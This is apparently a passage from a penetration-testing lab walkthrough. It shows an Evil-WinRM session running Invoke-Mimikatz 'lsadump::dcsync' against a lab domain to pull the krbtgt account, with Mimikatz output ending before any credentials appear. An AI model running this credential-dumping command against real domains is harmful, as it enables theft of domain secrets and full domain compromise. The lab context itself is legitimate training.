 *Evil-WinRM* PS C:\Users\priv\Documents> Invoke-Mimikatz -Command '"lsadump::dcsync /domain:cyberwarfare.corp /user:krbtgt"'
Access denied
At line:2586 char:27
+             $Processors = Get-WmiObject -Class Win32_Processor
+                           ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [Get-WmiObject], ManagementException
    + FullyQualifiedErrorId : GetWMIManagementException,Microsoft.PowerShell.Commands.GetWmiObjectCommand
The property 'AddressWidth' cannot be found on this object. Verify that the property exists.
At line:2600 char:14
+ ...        if ( ( $Processor.AddressWidth) -ne (([System.IntPtr]::Size)*8 ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], PropertyNotFoundException
    + FullyQualifiedErrorId : PropertyNotFoundStrict
  .#####.   mimikatz 2.2.0 (x64) #18362 Jan 16 2020 20:15:50
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # lsadump::dcsync /domain:cyberwarfare.corp /user:krbtgt
[DC] 'cyberwarfare.corp' will be the domain
[DC] 'ENTERPRISE-DC.cyberwarfare.corp' will be the DC server
[DC] 'krbtgt' will be the user account
follow the white rabbit.
Object RDN           : krbtgt
knock, knock, Neo.
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 8/6/2020 12:22:33 AM
Object Security ID   : S-1-5-21-3233075745-3186581657-3272279772-502
Object Relative ID   : 502
Credentials: